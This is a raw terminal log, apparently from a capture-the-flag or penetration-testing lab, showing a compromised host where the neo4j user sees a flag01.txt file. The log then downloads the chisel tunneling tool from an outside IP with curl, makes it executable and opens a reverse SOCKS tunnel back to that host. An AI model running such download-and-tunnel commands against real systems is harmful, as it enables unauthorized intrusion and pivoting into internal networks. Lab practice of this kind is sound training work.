 Windows PowerShell
root@iZ2ze2ahofeot6idlfjz0g
-rw-r--r-- 1 neo4j neo4j  740 Nov 28 12:58 flag01.txt
neo4j@ubuntu:~$ curl 39.105.51.11/chisel >> chisel
curl 39.105.51.11/chisel >> chisel
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
curl: (7) Failed to connect to 39.105.51.11 port 80: Connection refused
neo4j@ubuntu:~$  curl -O chisel 39.105.51.11/chisel^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^
[[D
 curl -O chisel 39.105.51.11/chisel
curl: Remote file name has no length!
curl: (23) Failed writing received data to disk/application
neo4j@ubuntu:~$ curl -o chisel 39.105.51.11/chisel
curl -o chisel 39.105.51.11/chisel
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
curl: (7) Failed to connect to 39.105.51.11 port 80: Connection refused
neo4j@ubuntu:~$ curl -o chisel 39.105.51.11/chisel
curl -o chisel 39.105.51.11/chisel
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 8452k  100 8452k    0     0   110k      0  0:01:16  0:01:16 --:--:--  108k
neo4j@ubuntu:~$ chmod +x chisel
chmod +x chisel
neo4j@ubuntu:~$ ./chisel client 39.105.51.11:28190 R:0.0.0.0:28191:socks
./chisel client 39.105.51.11:28190 R:0.0.0.0:28191:socks
2023/11/28 13:09:25 client: Connecting to ws://39.105.51.11:28190
2023/11/28 13:09:25 client: Connected (Latency 6.870276ms)